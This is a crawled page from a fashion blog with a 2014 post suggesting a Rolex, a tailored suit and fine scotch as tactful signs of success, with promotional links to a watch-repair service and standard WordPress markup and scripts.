

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istarblog.com/accessories/classy-ways-to-show-the-world-you-work-hard/
body_size: 13791
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://istarblog.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://istarblog.com/wp-content/themes/romance/js/libraries/html5.js"></script>
	<![endif]-->
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Classy ways to show the world you work hard &#8211; ISTARBLOG: Fashion &#038; Lifestyle Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ISTARBLOG: Fashion &amp; Lifestyle Blog &raquo; Feed" href="https://istarblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISTARBLOG: Fashion &amp; Lifestyle Blog &raquo; Comments Feed" href="https://istarblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISTARBLOG: Fashion &amp; Lifestyle Blog &raquo; Classy ways to show the world you work hard Comments Feed" href="https://istarblog.com/accessories/classy-ways-to-show-the-world-you-work-hard/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/istarblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://istarblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://istarblog.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='romance-style-css' href='https://istarblog.com/wp-content/themes/romance/style.css?ver=201601171941' type='text/css' media='all' />
<link rel='stylesheet' id='romance-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='romance-genericons-css' href='https://istarblog.com/wp-content/themes/romance/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://istarblog.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://istarblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://istarblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://istarblog.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://istarblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://istarblog.com/wp-json/wp/v2/posts/9958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istarblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://istarblog.com/accessories/classy-ways-to-show-the-world-you-work-hard/" />
<link rel='shortlink' href='https://istarblog.com/?p=9958' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://istarblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistarblog.com%2Faccessories%2Fclassy-ways-to-show-the-world-you-work-hard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://istarblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistarblog.com%2Faccessories%2Fclassy-ways-to-show-the-world-you-work-hard%2F&#038;format=xml" />
			<style id="romance-headings-transform" type="text/css">
				h1, h2, h3, h4, h5, h6, .site-title, .menu-toggle {
					text-transform: uppercase;
				}
			</style>
		<style id="romance-dropcaps" type="text/css">
	.single #primary .post:not(.format-status):not(.format-quote):not(.format-aside) .entry-content > p:first-child:first-letter { 
		float: left;
		font-size: 47px;
		font-size: 4.7rem;
		line-height: 1;
		padding-right: 8px;
		padding-left: 3px;
	}
	</style>
		<style id="romance-tagline" type="text/css">
	.site-description {
		clip: rect(1px, 1px, 1px, 1px);
		position: absolute !important;
		height: 1px;
		width: 1px;
		overflow: hidden;
	}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-9958 single-format-standard wp-theme-romance right-sidebar has-dropcaps layout-standard color-scheme-default body-font-lora headings-font-playfair-display">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
		
		
		<div class="inner">
			<div class="site-branding">
										<p class="site-title"><a href="https://istarblog.com/" rel="home">ISTARBLOG: Fashion &#038; Lifestyle Blog</a></p>
									<p class="site-description">Celebrity Fashion, New Trends, Accessories, Jewelry and Great   Finds</p>
			</div>

			<nav id="primary-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
				<div id="primary-menu" class="nav-menu"></div>
			</nav><!-- #primary-navigation -->
		</div>

			</header><!-- #masthead -->
	
		<div id="content" class="site-content inner">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-9958" class="post-9958 post type-post status-publish format-standard hentry category-accessories category-blogging category-brands category-clothes category-entertainment category-essentials category-events category-fashion category-health category-internet category-istarblog category-jewelry category-mens-fashion-2 category-my-blog category-new-trend category-online category-services category-shopping category-watches tag-classy-ways-to-show-the-world-you-work-hard">
	
	<header class="entry-header">
		<h1 class="entry-title">Classy ways to show the world you work hard</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://istarblog.com/accessories/classy-ways-to-show-the-world-you-work-hard/" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-16T15:16:50+00:00">January 16, 2014</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://istarblog.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->

								</header><!-- .entry-header -->

	<div class="entry-content">
		<p>&#8220;I’ve never had a great reason to show off, but if I did so, I wouldn’t. You realize why? No person likes a showoff. It’s tacky and it can be interpreted as though you believe you can be better than someone else. That’s not a nice thing to remind people, even though chances are that you actually are better. However because exposing can be ill received doesn’t mean that you should hide or be ashamed of your accomplishments or success. You’ve worked difficult to earn your credentials. You’ve studied all night long, you’ve make the time. You’ve paid your dues and you will have every right to be pleased with where you are, and then there are tactful ways to show this to the careful observer. Don’t buy that Bentley if you want to keep a low profile, try something a little more subtle. It’s sexy and it’s classy.</p>
<p style="text-align: center;">1. The right accessory<br />
<img fetchpriority="high" decoding="async" class="aligncenter" style="border: 0px none;" alt=" photo WATCHBUYERS-9-3_zpscf08dd2c.jpg" src="http://i971.photobucket.com/albums/ae191/fashionblog12/WATCHBUYERS-9-3_zpscf08dd2c.jpg" width="558" height="372" border="0" /></p>
<p>There are few things on God’s green Earth which are as synonymous with success compared to a Rolex. A Rolex is no more a watch than a Harley is a bicycle. A Rolex is a bit of art, it will be the definition of pride and perfection. If you wear a Rolex, you are telling the world you are not a person to settle for anything less. Ever. Rolex watches are renown for hand made precision. These are Rolls Royce of accessories. One of the many truly beautiful reasons for having this gem that sets it in addition to other watches is that the people that design and construct these classy time pieces are simply as happy with their work as you are of yours. If you were to in fact invest in one, you can always contact the <a href="http://www.thewatchbuyersgroup.com/rolex-service-center/" rel="nofollow">certified rolex repair</a> any time you wanted to make sure that yours was working right for you. Equally as their product is second to none, so is their <a href="http://www.thewatchbuyersgroup.com/rolex-service-center/" rel="nofollow">rolex customer service</a>.</p>
<p>2. A tailored suit</p>
<p><img decoding="async" class="aligncenter" alt=" photo WATCHBUYERS-15-1_zpsf801c38a.jpg" src="http://i971.photobucket.com/albums/ae191/fashionblog12/WATCHBUYERS-15-1_zpsf801c38a.jpg" border="0" /></p>
<p>If it’s worth investing in a tailored suit, and they will all say yes, ask literally any classy woman in the world. In addition you look the part, however you feel the part and when you are feeling the part, you act it. You are it. There’s a good reason that once you see a gentleman walk across the road, he turns heads. There’s rich people everywhere, it’s not because we think he’s rich. It’s because he’s put together. Despite whatever problems he’s having with his car that week, or that his boss may have scolded him in front of the investor they have a crush on, we don’t know. Today he placed on that suit and he looks like one million bucks whether or not he feels it,. That&#8217;s all we, the gawking public know.</p>
<p>3. That smooth bottle of liquor</p>
<p><img decoding="async" class="aligncenter" alt=" photo Linn-Liquor_zps4d5694b7.jpg" src="http://i971.photobucket.com/albums/ae191/fashionblog12/Linn-Liquor_zps4d5694b7.jpg" border="0" /><br />
If you have your colleagues to your office late Friday and present them a Jack Daniels, they’ll either expect to hit your local dive bar afterwards, or opt out and go home to their classy husbands and wives. Open your cabinet and pull out that 25 year old single malt. It will turn their heads every time. The proper scotch is as effective since the right suit or the right watch to show the world that your particular life is going just how you planned without shoving it down their throats. Remember, tact is attractive.&#8221;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://istarblog.com/accessories/classy-ways-to-show-the-world-you-work-hard/" data-a2a-title="Classy ways to show the world you work hard"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fistarblog.com%2Faccessories%2Fclassy-ways-to-show-the-world-you-work-hard%2F&amp;linkname=Classy%20ways%20to%20show%20the%20world%20you%20work%20hard" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fistarblog.com%2Faccessories%2Fclassy-ways-to-show-the-world-you-work-hard%2F&amp;linkname=Classy%20ways%20to%20show%20the%20world%20you%20work%20hard" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fistarblog.com%2Faccessories%2Fclassy-ways-to-show-the-world-you-work-hard%2F&amp;linkname=Classy%20ways%20to%20show%20the%20world%20you%20work%20hard" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
				<span class="comments-link"><a href="https://istarblog.com/accessories/classy-ways-to-show-the-world-you-work-hard/#comments">1 Comment</a></span>
		
		Posted in <a href="https://istarblog.com/category/accessories/" rel="category tag">Accessories</a>, <a href="https://istarblog.com/category/blogging/" rel="category tag">Blogging</a>, <a href="https://istarblog.com/category/brands/" rel="category tag">Brands</a>, <a href="https://istarblog.com/category/clothes/" rel="category tag">Clothes</a>, <a href="https://istarblog.com/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://istarblog.com/category/essentials/" rel="category tag">Essentials</a>, <a href="https://istarblog.com/category/events/" rel="category tag">Events</a>, <a href="https://istarblog.com/category/fashion/" rel="category tag">Fashion</a>, <a href="https://istarblog.com/category/health/" rel="category tag">Health</a>, <a href="https://istarblog.com/category/internet/" rel="category tag">Internet</a>, <a href="https://istarblog.com/category/istarblog/" rel="category tag">Istarblog</a>, <a href="https://istarblog.com/category/jewelry/" rel="category tag">Jewelry</a>, <a href="https://istarblog.com/category/mens-fashion-2/" rel="category tag">Men's Fashion</a>, <a href="https://istarblog.com/category/my-blog/" rel="category tag">My Blog</a>, <a href="https://istarblog.com/category/new-trend/" rel="category tag">New Trend</a>, <a href="https://istarblog.com/category/online/" rel="category tag">Online</a>, <a href="https://istarblog.com/category/services/" rel="category tag">Services</a>, <a href="https://istarblog.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://istarblog.com/category/watches/" rel="category tag">Watches</a> and tagged <a href="https://istarblog.com/tag/classy-ways-to-show-the-world-you-work-hard/" rel="tag">Classy ways to show the world you work hard</a>.
			</footer><!-- .entry-footer -->

	</article><!-- #post-9958 -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://istarblog.com/blogging/a-lip-balm-for-every-man/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">A Lip Balm For Every Man</span></a></div><div class="nav-next"><a href="https://istarblog.com/brands/brighter-eyes-thanks-to-celeteque/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Brighter Eyes Thanks To Celeteque</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			One comment on &ldquo;<span>Classy ways to show the world you work hard</span>&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-248" class="comment even thread-even depth-1">
			<article id="div-comment-248" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3fe56cde894279edcc78b2f9878fc03c5233fd850055d63be0c4a99e40060c21?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3fe56cde894279edcc78b2f9878fc03c5233fd850055d63be0c4a99e40060c21?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>						<b class="fn">sherry ann gole cruz</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
